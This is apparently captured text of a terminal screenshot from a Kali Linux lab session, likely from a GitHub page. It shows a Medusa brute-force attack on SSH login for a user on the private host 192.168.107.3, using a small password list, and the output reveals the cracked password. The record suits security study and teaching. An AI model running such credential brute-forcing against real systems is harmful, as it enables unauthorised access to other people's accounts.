 ┌──(slaber㉿slaber)-[~]
└─$ medusa -u brenebon -P /home/slaber/Tools/pasword.txt -h 192.168.107.3 -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.107.3 (1 of 1, 0 complete) User: brenebon (1 of 1, 0 complete) Password: abc123 (1 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.107.3 (1 of 1, 0 complete) User: brenebon (1 of 1, 0 complete) Password: 12345 (2 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.107.3 (1 of 1, 0 complete) User: brenebon (1 of 1, 0 complete) Password: rahasia (3 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.107.3 (1 of 1, 0 complete) User: brenebon (1 of 1, 0 complete) Password: 123456 (4 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.107.3 (1 of 1, 0 complete) User: brenebon (1 of 1, 0 complete) Password: 12345678 (5 of 6 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.107.3 User: brenebon Password: 12345678 [SUCCESS]
┌──(slaber㉿slaber)-[~]
└─$
Home